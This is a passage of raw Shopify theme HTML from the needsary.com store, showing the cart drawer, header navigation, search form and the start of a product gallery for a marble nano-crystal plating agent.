cart-id="ba410c5bcbd13b42909976e03a86471e" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
  </div></div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><p class="announcement-bar__message h5">
                Free Shipping for Orders Over $59.99
</p></div><style data-shopify>
.announcement-bar{
  background:#484646
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//needsary.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261750213731" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//needsary.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241750213731" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//needsary.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=9739572204330307811750213731" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//needsary.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341750213731" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//needsary.com/cdn/shop/t/15/assets/component-cart-items.css?v=21962527557206098771750213731" media="print" onload="this.media='all'"><link rel="stylesheet" href="//needsary.com/cdn/shop/t/15/assets/component-price.css?v=160710270676567581021750213731" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//needsary.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841750213731" media="print" onload="this.media='all'"><link href="//needsary.com/cdn/shop/t/15/assets/component-cart-drawer.css?v=35930391193938886121750213731" rel="stylesheet" type="text/css" media="all" />
  <link href="//needsary.com/cdn/shop/t/15/assets/component-cart.css?v=47983677336344965881750213731" rel="stylesheet" type="text/css" media="all" />
  <link href="//needsary.com/cdn/shop/t/15/assets/component-totals.css?v=116107416228604655511750213731" rel="stylesheet" type="text/css" media="all" />
  <link href="//needsary.com/cdn/shop/t/15/assets/component-price.css?v=160710270676567581021750213731" rel="stylesheet" type="text/css" media="all" />
  <link href="//needsary.com/cdn/shop/t/15/assets/component-discounts.css?v=152760482443307489271750213731" rel="stylesheet" type="text/css" media="all" />
  <link href="//needsary.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841750213731" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//needsary.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261750213731" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//needsary.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241750213731" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//needsary.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=9739572204330307811750213731" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//needsary.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341750213731" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//needsary.com/cdn/shop/t/15/assets/component-cart-items.css?v=21962527557206098771750213731" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 140px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#cc1113
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//needsary.com/cdn/shop/t/15/assets/details-disclosure.js?v=153497636716254413831750213731" defer="defer"></script>
<script src="//needsary.com/cdn/shop/t/15/assets/details-modal.js?v=168894189220787287041750213731" defer="defer"></script>
<script src="//needsary.com/cdn/shop/t/15/assets/cart-notification.js?v=31179948596492670111750213731" defer="defer"></script><script src="//needsary.com/cdn/shop/t/15/assets/cart-drawer.js?v=44260131999403604181750213731" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Catalog
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Catalog" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Catalog
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/car-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Car Accessories
                                        </a></li><li><a href="/collections/health-beauty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Health &amp; Beauty
                                        </a></li><li><a href="/collections/tools-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tools &amp; Gadgets
                                        </a></li><li><a href="/collections/clothing-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Clothing &amp; Accessories
                                        </a></li><li><a href="/collections/electronics-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Electronics &amp; Accessories
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Houseware
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Houseware" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Houseware
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/kitchen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kitchen
                                        </a></li><li><a href="/collections/garden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Garden
                                        </a></li><li><a href="/collections/bathroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bathroom
                                        </a></li><li><a href="/collections/decoration" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Decoration
                                        </a></li><li><a href="/collections/cleaning-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cleaning Tools
                                        </a></li><li><a href="/collections/houseware-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Household Gadgets
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hot-sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hot Sale
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//needsary.com/cdn/shop/files/10001.png?v=1732784820" alt="needsary" srcset="//needsary.com/cdn/shop/files/10001.png?v=1732784820&amp;width=50 50w, //needsary.com/cdn/shop/files/10001.png?v=1732784820&amp;width=100 100w, //needsary.com/cdn/shop/files/10001.png?v=1732784820&amp;width=150 150w" width="140" height="48.22222222222222" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Catalog</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/car-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Car Accessories
                              </a></li><li><a href="/collections/health-beauty" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Health &amp; Beauty
                              </a></li><li><a href="/collections/tools-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tools &amp; Gadgets
                              </a></li><li><a href="/collections/clothing-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Clothing &amp; Accessories
                              </a></li><li><a href="/collections/electronics-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Electronics &amp; Accessories
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Houseware</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/kitchen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kitchen
                              </a></li><li><a href="/collections/garden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Garden
                              </a></li><li><a href="/collections/bathroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bathroom
                              </a></li><li><a href="/collections/decoration" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Decoration
                              </a></li><li><a href="/collections/cleaning-tools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cleaning Tools
                              </a></li><li><a href="/collections/houseware-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Household Gadgets
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hot-sale" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hot Sale</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Search">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Cart</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 items</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "needsary",
    
      "logo": "https:\/\/needsary.com\/cdn\/shop\/files\/10001.png?v=1732784820\u0026width=180",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/needsary.com"
  }
</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--18661246468233__main" class="shopify-section section">
  
<section id="MainProduct-template--18661246468233__main" class="page-width section-template--18661246468233__main-padding" data-section="template--18661246468233__main">
  <link href="//needsary.com/cdn/shop/t/15/assets/section-main-product.css?v=62627461420210198201750213731" rel="stylesheet" type="text/css" media="all" />
  <link href="//needsary.com/cdn/shop/t/15/assets/component-accordion.css?v=180964204318874863811750213731" rel="stylesheet" type="text/css" media="all" />
  <link href="//needsary.com/cdn/shop/t/15/assets/component-price.css?v=160710270676567581021750213731" rel="stylesheet" type="text/css" media="all" />
  <link href="//needsary.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781750213731" rel="stylesheet" type="text/css" media="all" />
  <link href="//needsary.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751750213731" rel="stylesheet" type="text/css" media="all" />
  <link href="//needsary.com/cdn/shop/t/15/assets/component-rating.css?v=24573085263941240431750213731" rel="stylesheet" type="text/css" media="all" />
  <link href="//needsary.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841750213731" rel="stylesheet" type="text/css" media="all" />
  <link href="//needsary.com/cdn/shop/t/15/assets/component-deferred-media.css?v=105211437941697141201750213731" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18661246468233__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #cc1113;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#cc1113;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#ea0707;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    .price__regular .price-item--regular{
      font-size: 25px !important;  
    }  

    @media screen and (min-width: 750px) {
      .section-template--18661246468233__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//needsary.com/cdn/shop/t/15/assets/product-form.js?v=24702737604959294451750213731" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--18661246468233__main" role="region" class="product__media-gallery" aria-label="Gallery Viewer" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--18661246468233__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--18661246468233__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--18661246468233__main">
            Skip to product information
          </a>
          <ul id="Slider-Gallery-template--18661246468233__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--18661246468233__main-23921301225609" class="product__media-item grid__item slider__slide is-active" data-media-id="template--18661246468233__main-23921301225609">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164&width=493 493w,
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164&width=600 600w,
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164&width=713 713w,
          
          
          
          
          
          
          
          
          //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164 800w"
        src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18661246468233__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
